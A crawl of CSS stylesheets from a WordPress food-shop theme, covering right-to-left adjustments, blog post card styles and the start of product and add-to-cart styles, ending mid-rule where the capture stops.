body.rtl .widget_recent_comments .recentcomments::before{
    margin-left: 8px;
}
body.rtl .blog-post--standard .post--tags .tags{
    padding-right: 20px;
    padding-left: 0;
}
body.rtl blockquote{
    border-left: none;
    border-right: 5px solid;
}
@media (min-width: 1600px){
    body.rtl .header.style-10 .chosen-container .chosen-single::after{
        left: 26px;
    }
}

@media (min-width: 768px){
    body.rtl .header-right .block-userlink > .sub-menu,
    body.rtl .header-control .inner-control .block-userlink > .sub-menu{
        left: 0;
        right: auto;
    }
}
@media (max-width: 479px){
    .header.style-09 .woo-user-link,
    .header.style-07 .woo-user-link,
    .header.style-03 .woo-user-link,
    .header.style-01 .woo-user-link{
        margin-top: 4px;
    }
    .woo-user-link .icon{
        padding-right: 0;
    }
    .biolife-localization-switcher > div > a .native_name,
    .header.style-09 .woo-user-link::after,
    .header.style-03 .woo-user-link::after,
    .header.style-01 .woo-user-link::after,
    .biolife-localization-switcher > div::after{
        display: none;
    }
    .header.style-02 .header-top .header-inner > * > * > a.woo-search-link{
        width: 40px;
    }
    .biolife-localization-switcher > div > a{
        padding-left: 10px;
        padding-right: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/css/post.min.css?ver=2.0.4
body_size: 3710
content:
.transition, .post--style-05 .post-title,
.post--style-04 .post-title,
.post--style-03 .post-title,
.post--style-01 .post-title, .post .post--readmore:after{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.relative, .post--style-05 .post--thumb-wrap,
.post--style-04 .post--thumb-wrap,
.post--style-03 .post--thumb-wrap,
.post--style-01 .post--thumb-wrap, .post--style-02 .post-thumb{
    position: relative;
    overflow: hidden;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .tweet.rows-space-0,
.ovic-twitter--style-01 .row-item:not(:last-child) .tweet:not([class*=" rows-space-"]),
.row-item:not(:last-child) .product--style-08.rows-space-0,
.row-item:not(:last-child) .product--style-08:not([class*=" rows-space-"]),
.row-item:not(:last-child) .product--style-02.rows-space-0,
.row-item:not(:last-child) .product--style-02:not([class*=" rows-space-"]),
.row-item:not(:last-child) .post--style-02.rows-space-0,
.row-item:not(:last-child) .post--style-02:not([class*=" rows-space-"]){
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e6e6e6;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .tweet,
.row-item:not(:last-child) .product--style-08,
.row-item:not(:last-child) .product--style-02,
.row-item:not(:last-child) .post--style-02{
    border-bottom: 1px solid #e6e6e6;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-5,
.row-item:not(:last-child) .product--style-08.rows-space-5,
.row-item:not(:last-child) .product--style-02.rows-space-5,
.row-item:not(:last-child) .post--style-02.rows-space-5{
    padding-bottom: 5px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-10,
.row-item:not(:last-child) .product--style-08.rows-space-10,
.row-item:not(:last-child) .product--style-02.rows-space-10,
.row-item:not(:last-child) .post--style-02.rows-space-10{
    padding-bottom: 10px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-15,
.row-item:not(:last-child) .product--style-08.rows-space-15,
.row-item:not(:last-child) .product--style-02.rows-space-15,
.row-item:not(:last-child) .post--style-02.rows-space-15{
    padding-bottom: 15px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-25,
.row-item:not(:last-child) .product--style-08.rows-space-25,
.row-item:not(:last-child) .product--style-02.rows-space-25,
.row-item:not(:last-child) .post--style-02.rows-space-25{
    padding-bottom: 25px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-30,
.row-item:not(:last-child) .product--style-08.rows-space-30,
.row-item:not(:last-child) .product--style-02.rows-space-30,
.row-item:not(:last-child) .post--style-02.rows-space-30{
    padding-bottom: 30px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-35,
.row-item:not(:last-child) .product--style-08.rows-space-35,
.row-item:not(:last-child) .product--style-02.rows-space-35,
.row-item:not(:last-child) .post--style-02.rows-space-35{
    padding-bottom: 35px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-40,
.row-item:not(:last-child) .product--style-08.rows-space-40,
.row-item:not(:last-child) .product--style-02.rows-space-40,
.row-item:not(:last-child) .post--style-02.rows-space-40{
    padding-bottom: 40px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-45,
.row-item:not(:last-child) .product--style-08.rows-space-45,
.row-item:not(:last-child) .product--style-02.rows-space-45,
.row-item:not(:last-child) .post--style-02.rows-space-45{
    padding-bottom: 45px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-50,
.row-item:not(:last-child) .product--style-08.rows-space-50,
.row-item:not(:last-child) .product--style-02.rows-space-50,
.row-item:not(:last-child) .post--style-02.rows-space-50{
    padding-bottom: 50px;
}
.ovic-twitter--style-01 .row-item:not(:last-child) .rows-space-60,
.row-item:not(:last-child) .product--style-08.rows-space-60,
.row-item:not(:last-child) .product--style-02.rows-space-60,
.row-item:not(:last-child) .post--style-02.rows-space-60{
    padding-bottom: 60px;
}
.el-flex, .post--style-02 .post--inner{
    display: flex;
    max-width: 100%;
    align-items: flex-start;
    justify-content: flex-start;
}
.post-meta a,
.post-title a{
    color: inherit;
}
.thumb-link{
    display: block;
}
.post .post--readmore{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    color: #90bf2a;
    position: relative;
    display: inline-block;
    margin-top: 20px;
}
.post .post--readmore:after{
    position: absolute;
    bottom: 3px;
    left: 0;
    width: 100%;
    border-top-width: 1px;
    border-top-style: solid;
    content: "";
    color: inherit;
    transform: scale(0, 1);
}
.post .post--readmore:hover:after{
    transform: scale(1, 1);
}
.post--style-02 .post-thumb{
    flex: 0 0 100px;
}
.post--style-02 .post-info{
    flex: 1 1 auto;
    max-width: 100%;
    padding-left: 10px;
}
.post--style-02 .post-title{
    font-size: 16px;
    color: #333333;
    font-weight: 600;
    margin: 0;
}
.post--style-02 .post-meta{
    color: #666;
    font-size: 13px;
    margin-top: 5px;
}
.post--style-02 .post-meta .comment{
    margin-left: 20px;
}
.post--style-05,
.post--style-04,
.post--style-03,
.post--style-01{
    text-align: center;
}
.post--style-05 .post-title,
.post--style-04 .post-title,
.post--style-03 .post-title,
.post--style-01 .post-title{
    color: #333333;
    font-size: 20px;
    font-weight: 600;
    margin-top: 18px;
    margin-bottom: 10px;
}
.post--style-05 .post-title:hover,
.post--style-04 .post-title:hover,
.post--style-03 .post-title:hover,
.post--style-01 .post-title:hover{
    color: #90bf2a;
}
.post--style-05 .post--author-label,
.post--style-04 .post--author-label,
.post--style-03 .post--author-label,
.post--style-01 .post--author-label{
    color: #666;
}
.post--style-05 .post--author:hover .post--author-name,
.post--style-04 .post--author:hover .post--author-name,
.post--style-03 .post--author:hover .post--author-name,
.post--style-01 .post--author:hover .post--author-name{
    color: #90bf2a;
}
.post--style-05 .post--time,
.post--style-04 .post--time,
.post--style-03 .post--time,
.post--style-01 .post--time{
    position: absolute;
    top: 10px;
    left: 10px;
    width: 64px;
    height: 64px;
    background-color: #90bf2a;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    padding-top: 10px;
}
.post--style-05 .post--time .day,
.post--style-04 .post--time .day,
.post--style-03 .post--time .day,
.post--style-01 .post--time .day{
    font-size: 20px;
    font-weight: bold;
    display: block;
}
.post--style-05 .post--time .month,
.post--style-04 .post--time .month,
.post--style-03 .post--time .month,
.post--style-01 .post--time .month{
    font-size: 13px;
    text-transform: uppercase;
    display: block;
    line-height: 20px;
}
.post--style-05 .post--excerpt,
.post--style-04 .post--excerpt,
.post--style-03 .post--excerpt,
.post--style-01 .post--excerpt{
    color: #666;
    line-height: 24px;
}
.post--style-05 .post--footer,
.post--style-04 .post--footer,
.post--style-03 .post--footer,
.post--style-01 .post--footer{
    border-top: 1px solid #e6e6e6;
    margin-left: 18px;
    margin-right: 18px;
    margin-top: 16px;
    padding-top: 23px;
    padding-bottom: 40px;
}
.post--style-01{
    background-color: #fff;
}
.post--style-01 .post--author{
    display: inline-block;
}
.post--style-01 .post--comment{
    position: relative;
    font-size: 17px;
    color: #858585;
    top: 2px;
}
.post--style-01 .sl-wrapper .count,
.post--style-01 .post--comment-count{
    position: absolute;
    top: 0;
    right: 0;
    width: 17px;
    height: 17px;
    background-color: #888888;
    color: #fff;
    line-height: 17px;
    text-align: center;
    font-size: 10px;
    border-radius: 50%;
}
.post--style-01 .sl-wrapper{
    display: inline-block;
    position: relative;
}
.post--style-01 .sl-wrapper .title{
    display: none;
}
.post--style-01 .sl-wrapper .count{
    background-color: #90bf2a;
    top: -4px;
}
.post--style-01 .sl-wrapper:after{
    width: 1px;
    height: 11px;
    background-color: #e6e6e6;
    content: "";
    position: absolute;
    top: 6px;
}
.post--style-01 .post--author{
    font-size: 14px;
}
.post--style-01 .post--author:not(:hover) .post--author-name{
    color: #222;
}
.post--style-05 .post-meta,
.post--style-04 .post-meta,
.post--style-03 .post-meta{
    display: flex;
    align-items: center;
    justify-content: center;
}
.post--style-05 .post-meta > *,
.post--style-04 .post-meta > *,
.post--style-03 .post-meta > *{
    flex: 0 0 auto;
}
.post--style-05 .post--author,
.post--style-04 .post--author,
.post--style-03 .post--author{
    text-transform: capitalize;
    font-size: 15px;
    color: #222;
}
.post--style-05 .post--author img,
.post--style-04 .post--author img,
.post--style-03 .post--author img{
    display: inline-block;
    border-radius: 50%;
    vertical-align: middle;
    margin-right: 8px;
}
.post--style-05 .post--comment,
.post--style-04 .post--comment,
.post--style-03 .post--comment{
    font-size: 14px;
    margin-left: 40px;
    color: #666;
}
.post--style-05 .post--comment .bio-icon31,
.post--style-04 .post--comment .bio-icon31,
.post--style-03 .post--comment .bio-icon31{
    font-size: 18px;
    color: #e73c1c;
    display: inline-block;
    vertical-align: middle;
    margin-left: 4px;
}
.post--style-05 .sl-wrapper,
.post--style-04 .sl-wrapper,
.post--style-03 .sl-wrapper{
    margin-left: 10px;
}
.post--style-05 .sl-wrapper .sl-button,
.post--style-04 .sl-wrapper .sl-button,
.post--style-03 .sl-wrapper .sl-button{
    display: flex;
}
.post--style-05 .sl-wrapper .sl-button .icon,
.post--style-04 .sl-wrapper .sl-button .icon,
.post--style-03 .sl-wrapper .sl-button .icon{
    order: 5;
    margin-left: 5px;
}
.post--style-05 .sl-wrapper .title,
.post--style-04 .sl-wrapper .title,
.post--style-03 .sl-wrapper .title{
    display: none;
}
.post--style-05 .post--share,
.post--style-04 .post--share,
.post--style-03 .post--share{
    margin-left: 10px;
    color: #666;
}
.post--style-05 .post--share a,
.post--style-04 .post--share a,
.post--style-03 .post--share a{
    color: inherit;
}
.post--style-05 .post-title,
.post--style-04 .post-title,
.post--style-03 .post-title{
    margin-top: 8px;
    margin-bottom: 13px;
}
.post--style-05 .post--footer,
.post--style-04 .post--footer,
.post--style-03 .post--footer{
    padding: 0;
    border-top: none;
    margin-top: 10px;
}
.post--style-03 .post-title{
    color: #222;
}
.post--style-03 .post--time{
    width: 50px;
    height: 50px;
}
.post--style-03 .post--time .day{
    font-size: 14px;
    line-height: 14px;
}
.post--style-03 .post--time .month{
    font-size: 14px;
    font-weight: bold;
    line-height: 14px;
    margin-top: 2px;
}
.post--style-04{
    text-align: left;
}
.post--style-04 .post-meta{
    justify-content: flex-start;
}
.post--style-04 .post--footer{
    margin-left: 0;
    margin-right: 0;
}
.post--style-04 .post--readmore{
    margin-top: 6px;
}
.post--style-04 .post--readmore:after{
    transform-origin: top left;
}
.post--style-04 .post-title{
    margin-top: 12px;
    margin-bottom: 17px;
}
.post--style-05{
    text-align: left;
}
.post--style-05 .post-title{
    margin-top: 15px;
}
.post--style-05 .post--footer{
    margin-left: 0;
    margin-right: 0;
}
.post--style-05 .post-meta{
    justify-content: flex-end;
}
.post--style-05 .post--readmore:after{
    transform-origin: top left;
}
.post--style-05 .post-meta--inner{
    border-bottom: 2px solid #e6e6e6;
    padding-left: 20px;
    margin-top: 10px;
}
.post--style-05 .post-meta--inner > *{
    display: inline-block;
    vertical-align: middle;
    margin-left: 0;
}
.post--style-05 .post-meta--inner > *:not(:first-child){
    margin-left: 10px;
}
.post--style-05 .post--time{
    width: 53px;
    height: 53px;
}
.post--style-05 .post--time .day{
    font-size: 14px;
    line-height: 14px;
}
.post--style-05 .post--time .month{
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    margin-top: 6px;
}
.post--style-06 .post--thumb-wrap{
    position: relative;
    margin-bottom: 31px;
    overflow: hidden;
}
.post--style-06 .post--time{
    position: absolute;
    top: 0;
    right: 0;
    background-color: #fff;
    font-size: 14px;
    color: #000;
    padding: 5px 15px;
    text-transform: uppercase;
}
.post--style-06 .post-title{
    font-size: 20px;
    color: #222;
    margin-bottom: 14px;
}
.post--style-06 .post-title a{
    display: inline-block;
}
.post--style-06 .post--excerpt{
    font-size: 15px;
    color: #858585;
    line-height: 24px;
}
.post--style-07 .post--thumb-wrap{
    position: relative;
    overflow: hidden;
}
.post--style-07 .post-title{
    font-size: 20px;
    color: #222;
    margin-top: 32px;
    margin-bottom: 0;
}
.post--style-07 .post--excerpt{
    font-size: 14px;
    color: #6f6f6f;
    margin-top: 10px;
}
.post--style-08 .post--inner{
    display: flex;
    align-items: center;
}
.post--style-08 .post-info,
.post--style-08 .post--thumb-wrap{
    flex: 1 1 50%;
    max-width: 50%;
}
.post--style-08 .post-info{
    padding-left: 85px;
}
.post--style-08 .post-title{
    font-size: 20px;
    margin-bottom: 10px;
    color: #222;
}
.post--style-08 .post-title:hover{
    color: #49a010;
}
.post--style-08 .post-date{
    color: #49a010;
}
.post--style-08 .post--excerpt{
    color: #858585;
    font-size: 15px;
    margin-top: 30px;
    font-weight: 400;
}
.post--style-08 .post--readmore{
    margin-top: 37px;
}
.post--style-08 .post--readmore:after{
    transform-origin: top left;
}
.ovic-blog .row-item:nth-child(even) .post--style-08 .post--thumb-wrap{
    order: 9;
}
.ovic-blog .row-item:nth-child(even) .post--style-08 .post-info{
    padding-left: 0;
    padding-right: 85px;
}
.post--style-10 .post--thumb-wrap,
.post--style-09 .post--thumb-wrap{
    overflow: hidden;
}
.post--style-10 .post-title,
.post--style-09 .post-title{
    font-size: 24px;
    color: #222;
    position: relative;
    padding-bottom: 22px;
    transition: all 0.3s ease-out;
    margin-bottom: 25px;
}
.post--style-10 .post-title:after,
.post--style-09 .post-title:after{
    width: 91px;
    height: 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background-position: 0 -128px;
}
.post--style-10 .post-title:hover,
.post--style-09 .post-title:hover{
    color: #f65f73;
}
.post--style-10 .post-meta,
.post--style-09 .post-meta{
    color: #999999;
}
.post--style-10 .post-meta > *:not(:first-child),
.post--style-09 .post-meta > *:not(:first-child){
    margin-left: 20px;
}
@media (max-width: 991px){
    .post--style-10 .post-meta > *:not(:first-child),
    .post--style-09 .post-meta > *:not(:first-child){
        margin-left: 10px;
    }
}
.post--style-10 .post-meta > * > i,
.post--style-09 .post-meta > * > i{
    margin-right: 6px;
}
.post--style-10 .post-meta a:hover,
.post--style-09 .post-meta a:hover{
    color: #f65f73;
}
.post--style-10 .post--excerpt,
.post--style-09 .post--excerpt{
    color: #666;
    margin-top: 11px;
}
.post--style-10 .post--categories,
.post--style-09 .post--categories{
    position: absolute;
    top: -11px;
    left: 30px;
    background-color: #82aa42;
    line-height: 23px;
    padding-left: 15px;
    padding-right: 15px;
}
.post--style-10 .post--categories a,
.post--style-09 .post--categories a{
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.3s ease-out;
}
.post--style-10 .post--footer,
.post--style-09 .post--footer{
    margin-top: 25px;
}
.post--style-10 .post--footer .post--readmore,
.post--style-09 .post--footer .post--readmore{
    font-weight: bold;
    color: #fff;
    background-color: #f65f73;
    border: 2px solid #f65f73;
    height: 40px;
    line-height: 36px;
    padding: 0 20px;
    margin-top: 0;
    border-radius: 30px;
    transition: all 0.3s ease-out;
}
.post--style-10 .post--footer .post--readmore:after,
.post--style-09 .post--footer .post--readmore:after{
    display: none;
}
.post--style-10 .post--footer .post--readmore:hover,
.post--style-09 .post--footer .post--readmore:hover{
    background-color: transparent;
    color: #f65f73;
}
.post--style-10 .post--footer .post--share-buttons,
.post--style-09 .post--footer .post--share-buttons{
    display: inline-block;
    margin-left: 16px;
}
.post--style-10 .post--footer .post--share-buttons .text,
.post--style-09 .post--footer .post--share-buttons .text{
    display: none;
}
.post--style-10 .post--footer .post--share-buttons a,
.post--style-09 .post--footer .post--share-buttons a{
    color: #8f8f93;
    margin-left: 10px;
    margin-right: 10px;
    transition: all 0.3s ease-out;
}
.post--style-10 .post--footer .post--share-buttons a:hover,
.post--style-09 .post--footer .post--share-buttons a:hover{
    color: #f65f73;
}
@media (max-width: 767px){
    .post--style-10 .post--footer .post--share-buttons a,
    .post--style-09 .post--footer .post--share-buttons a{
        margin-left: 5px;
        margin-right: 5px;
    }
}
.post--style-09 .post-info{
    margin-left: 40px;
    margin-right: 40px;
    position: relative;
    background-color: #f7f8fa;
    margin-top: -60px;
    padding: 30px;
}
.post--style-10 .post--thumb-wrap{
    position: relative;
}
.post--style-10 .post--categories{
    top: 10px;
    left: 10px;
}
.post--style-10 .post-info{
    margin-top: 26px;
}
.post--style-11{
    padding: 1px 0;
}
.post--style-11 .post--inner{
    display: flex;
    align-items: center;
    border: 1px solid #ebebeb;
}
.post--style-11 .post--thumb-wrap{
    flex: 0 0 48.5%;
    max-width: 330px;
}
.post--style-11 .post--thumb-wrap .post-thumb{
    overflow: hidden;
}
.post--style-11 .post-info{
    flex: 1 1 auto;
    padding-left: 40px;
    padding-right: 20px;
}
.post--style-11 .post-title{
    font-size: 24px;
    color: #111;
    margin-bottom: 9px;
}
.post--style-11 .post-meta{
    color: #a4a4a4;
    font-style: italic;
    margin-bottom: 38px;
}
.post--style-11 .post-meta .post--author-name{
    color: #111;
}
.post--style-11 .post--excerpt{
    color: #888;
}
.post--style-11 .post--readmore{
    font-size: 14px;
    color: #222;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 6px;
    text-transform: none;
}
.post--style-11 .post--readmore:after{
    transform: scale(1, 1);
    border-color: #f7aa23;
    border-width: 2px;
    transform-origin: top left;
    bottom: 0;
}
.post--style-11 .post--readmore:hover:after{
    transform: scale(0, 1);
}
.post--style-12 .post--inner{
    display: flex;
    align-items: flex-start;
}
.post--style-12 .post--thumb-wrap{
    flex: 0 0 40%;
    max-width: 270px;
}
.post--style-12 .post-thumb{
    position: relative;
    overflow: hidden;
}
.post--style-12 .post--categories{
    background-color: #eb6199;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    padding: 0 10px;
    margin-bottom: 15px;
}
.post--style-12 .post--categories a{
    color: #fff;
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
}
.post--style-12 .post--categories a:hover{
    text-decoration: underline;
    color: #fff;
}
.post--style-12 .post-info{
    flex: 1 1 auto;
    padding-left: 30px;
    padding-right: 30px;
}
.post--style-12 .post-title{
    font-size: 24px;
    line-height: 32px;
    font-style: italic;
    color: #111;
    font-family: Lora;
    font-weight: 400;
    margin-bottom: 10px;
}
.post--style-12 .post-title:hover{
    color: #eb6199;
}
.post--style-12 .post-meta{
    color: #888;
}
.post--style-12 .post-meta .post--author-name{
    color: #111;
}
.post--style-12 .post-meta .post--author-name:hover{
    color: #eb6199;
}
.post--style-12 .post--comment::before{
    content: "|";
    display: inline-block;
    margin-left: 12px;
    margin-right: 12px;
}
.post--style-13 .post--inner{
    background-color: #fff;
    border-radius: 10px;
    padding: 30px;
}
.post--style-13 .post-thumb img{
    border-radius: 5px;
}
.post--style-13 .post--thumb-wrap{
    position: relative;
}
.post--style-13 .post--time{
    background-color: #5b83e8;
    color: #fff;
    width: 60px;
    height: 60px;
    border-radius: 5px;
    position: absolute;
    right: 20px;
    bottom: -30px;
    text-align: center;
    padding-top: 11px;
}
.post--style-13 .post--time .day{
    font-size: 24px;
    font-family: Rubik;
    font-weight: 500;
    display: block;
}
.post--style-13 .post--time .month{
    text-transform: uppercase;
    font-weight: bold;
    font-size: 13px;
    display: block;
}
.post--style-13 .post--categories{
    color: #888;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 5px;
    transition: all 0.3s ease-out;
}
.post--style-13 .post-title{
    font-family: Rubik;
    font-size: 24px;
    font-weight: 500;
    color: #222;
    line-height: 34px;
    margin-bottom: 12px;
    transition: all 0.3s ease-out;
}
.post--style-13 .post-title:hover{
    color: #5b83e8;
}
.post--style-13 .post-info{
    margin-top: 35px;
}
.post--style-13 .post--author{
    color: #222222;
    transition: all 0.3s ease-out;
}
.post--style-13 .post--author:hover{
    color: #5b83e8;
}
.post--style-13 .post--author-label{
    color: #888;
}
.post--style-14 .post--inner{
    display: flex;
    align-items: flex-start;
}
.post--style-14 .post-thumb{
    flex: 0 0 auto;
    max-width: 80px;
}
.post--style-14 .post-info{
    flex: 1 1 auto;
    padding-left: 10px;
}
.post--style-14 .post-title{
    font-size: 16px;
    font-weight: 600;
    color: #222;
    margin-bottom: 5px;
    margin-top: -3px;
    transition: all 0.3s ease-out;
    line-height: 22px;
}
.post--style-14 .post-title:hover{
    color: #e73918;
}
.post--style-14 .post-meta{
    color: #888888;
}
.post--style-14 .post-meta a{
    color: inherit;
    transition: all 0.3s ease-out;
}
.post--style-14 .post-meta a.post-date:hover{
    color: #e73918;
}
.post--style-14 .post-meta a.post--author:hover .post--author-name{
    color: #e73918;
}
.post--style-14 .post--author-name{
    color: #222222;
    font-weight: 500;
    text-transform: capitalize;
}
.widget.ovic-blog .post:not(:first-child){
    margin-top: 25px;
}
@media (max-width: 1199px){
    .post--style-13 .post-title{
        font-size: 18px;
        line-height: 26px;
    }
    .post--style-13 .post--categories{
        font-weight: 500;
    }
    .post--style-13 .post--inner{
        padding: 20px;
    }
}
@media (max-width: 991px){
    .post--style-08 .post-info{
        padding-left: 30px;
    }
    .post--style-08 .post--readmore{
        display: none;
    }
    .ovic-blog .row-item:nth-child(even) .post--style-08 .post-info{
        padding-left: 0;
        padding-right: 30px;
    }
    .post--style-09 .post-info{
        margin-left: 15px;
        margin-right: 15px;
        padding-left: 20px;
        padding-right: 20px;
        margin-top: -40px;
    }
    .post--style-09 .post--categories{
        left: 20px;
    }
}
@media (max-width: 479px){
    .post--style-11 .post--inner,
    .post--style-08 .post--inner{
        flex-wrap: wrap;
    }
    .post--style-11 .post--thumb-wrap,
    .post--style-11 .post-info,
    .post--style-08 .post--thumb-wrap,
    .post--style-08 .post-info{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .post--style-11 .post-info,
    .post--style-08 .post-info{
        padding-left: 0;
        padding-top: 20px;
    }
    .post--style-11 .post--inner{
        padding: 10px;
    }
    .post--style-12 .post--inner{
        flex-wrap: wrap;
    }
    .post--style-12 .post-info,
    .post--style-12 .post--thumb-wrap{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .post--style-12 .post-info{
        margin-top: 20px;
        padding-left: 0;
        padding-right: 0;
    }
}
body:not(.rtl) .post--style-01 .post--comment{
    margin-left: 11px;
    padding-right: 10px;
}
body:not(.rtl) .post--style-01 .sl-wrapper{
    padding-right: 13px;
    margin-left: 23px;
}
body:not(.rtl) .post--style-01 .sl-wrapper:after{
    right: -6px;
}
body.rtl .post--style-01 .sl-wrapper{
    padding-left: 13px;
    margin-right: 23px;
}
body.rtl .post--style-01 .sl-wrapper:after{
    left: -6px;
}
body.rtl .post--style-01 .post--comment{
    margin-right: 11px;
    padding-left: 10px;
}
body.rtl .post--style-01 .sl-wrapper .count{
    right: auto;
    left: 0;
    top: -4px;
}
body.rtl .post--style-01 .post--comment-count{
    right: auto;
    left: 0;
    top: 0;
}
body.rtl .post--style-05 .post--time, body.rtl .post--style-04 .post--time, body.rtl .post--style-03 .post--time, body.rtl .post--style-01 .post--time{
    left: auto;
    right: 10px;
}
body.rtl .post--style-05 .post--comment, body.rtl .post--style-04 .post--comment, body.rtl .post--style-03 .post--comment{
    margin-left: 0;
    margin-right: 40px;
}
body.rtl .post--style-05 .sl-wrapper, body.rtl .post--style-04 .sl-wrapper, body.rtl .post--style-03 .sl-wrapper,
body.rtl .post--style-05 .post--share, body.rtl .post--style-04 .post--share, body.rtl .post--style-03 .post--share{
    margin-left: 0;
    margin-right: 10px;
}
body.rtl .post--style-05 .post--author img, body.rtl .post--style-04 .post--author img, body.rtl .post--style-03 .post--author img{
    margin-right: 0;
    margin-left: 8px;
}
body.rtl .post--style-04{
    text-align: right;
}
body.rtl .post--style-05{
    text-align: right;
}
body.rtl .post--style-02 .post-info{
    padding-left: 0;
    padding-right: 10px;
}
body.rtl .post--style-06 .post--time{
    right: auto;
    left: 0;
}
body.rtl .post--style-08 .post-info{
    padding-left: 0;
    padding-right: 85px;
}
body.rtl .post--style-10 .post--categories, body.rtl .post--style-09 .post--categories{
    right: 30px;
    left: auto;
}
body.rtl .post--style-10 .post-meta > * > i, body.rtl .post--style-09 .post-meta > * > i{
    margin-left: 6px;
    margin-right: 0;
}
body.rtl .post--style-10 .post-meta > *:not(:first-child), body.rtl .post--style-09 .post-meta > *:not(:first-child){
    margin-left: 0;
    margin-right: 20px;
}
body.rtl .post--style-11 .post-thumb{
    overflow: hidden;
}
body.rtl .post--style-05 .post--comment .bio-icon31, body.rtl .post--style-04 .post--comment .bio-icon31, body.rtl .post--style-03 .post--comment .bio-icon31{
    margin-left: 0;
    margin-right: 4px;
}
body.rtl .post--style-05 .sl-wrapper .sl-button .icon, body.rtl .post--style-04 .sl-wrapper .sl-button .icon, body.rtl .post--style-03 .sl-wrapper .sl-button .icon{
    margin-left: 0;
    margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/css/product.min.css?ver=2.0.4
body_size: 17458
content:
@charset "UTF-8";
.add-to-cart{
    display: inline-block;
    vertical-align: top;
    position: relative;
    max-width: 100%;
}
.add-to-cart:not(:hover)::before,
.add-to-cart:not(:hover)::after{
    opacity: 0;
    visibility: hidden;
}
.add-to-cart::before,
.add-to-cart::after{
    display: none;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.add-to-cart::before{
    content: attr(data-title);
    font-size: 11px;
    line-height: 12px;
    white-space: nowrap;
    background-color: #000;
    color: #fff;
    padding: 5px 7px;
    bottom: calc(100% + 8px);
}
.add-to-cart::after{
    content: "";
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #000;
    bottom: calc(100% + 3px);
}
.add-to-cart .single_add_to_cart_button,
.add-to-cart .added_to_cart,
.add-to-cart > a{
    width: 100%;
    overflow: hidden;
    position: relative;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
.single_add_to_cart_button.added,
.add-to-cart > a.added{
    display: none !important;
}
/* compare, quickview, wishlist*/
.woocommerce-product-gallery a.compare,
.product-item a.compare,
.yith-wcwl-add-to-wishlist a{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 20px;
    padding: 5px 0;
    background-color: transparent;
    text-transform: none;
    border-radius: 0;
    position: relative;
    font-weight: 400;
    text-align: inherit;
    opacity: 1 !important;
}
.woocommerce-product-gallery a.compare::before,
.product-item a.compare::before,
a.yith-wcqv-button::before,
.yith-wcwl-add-to-wishlist .yith-wcwl-icon{
    display: inline-block;
    vertical-align: top;
    margin-left: 1px;
    font-size: 15px;
    line-height: 22px;
    text-align: center;
    font-weight: 400;
    text-decoration: none;
}
.woocommerce-product-gallery a.compare::before,
.product-item a.compare::before{
    font-family: "FontAwesome";
    content: "";
    font-size: 15px;
}
a.yith-wcqv-button::before{
    font-family: main-icon, sans-serif;
    content: "";
    font-size: 23px;
}
a.compare .blockUI.blockOverlay,
a.yith-wcqv-button .blockUI.blockOverlay,
.yith-wcwl-add-to-wishlist .blockUI.blockOverlay{
    z-index: 8 !important;
    cursor: wait !important;
    background: none !important;
    opacity: 1 !important;
    text-align: center;
    height: 30px !important;
    margin: auto !important;
    top: 0 !important;
    bottom: 0 !important;
}
/* wishlist */
.yith-wcwl-add-to-wishlist + .clear{
    display: none !important;
}
.yith-wcwl-add-to-wishlist{
    font-size: 14px;
    line-height: 20px;
    margin: 0;
}
.yith-wcwl-add-to-wishlist > *{
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.yith-wcwl-add-to-wishlist a{
    position: relative;
    color: inherit;
}
.yith-wcwl-add-to-wishlist .feedback{
    font-size: 0;
    line-height: 0;
}
.group-button .yith-wcwl-add-to-wishlist .feedback{
    position: relative;
    display: inline-block;
    vertical-align: top;
    top: 4px;
}
.flex-auto, .product--style-12 .thumb-wrapper, .product--style-09 .price, .star-rating, .rating--inner .rating--label, .product-item .price ins, .product-item .price del{
    flex: 0 0 auto;
    max-width: 100%;
}
.flex--1-auto, .product--style-12 .product--info, .product--style-09 .product-title, .product--style-09 .product-info{
    flex: 1 1 auto;
    max-width: 100%;
}
/* price */
.product-item .price{
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #000;
}
.product-item .price del{
    font-size: 14px;
    color: #aaaaaa;
    font-weight: 600;
    text-decoration: line-through;
    order: 5;
    margin-left: 7px;
    position: relative;
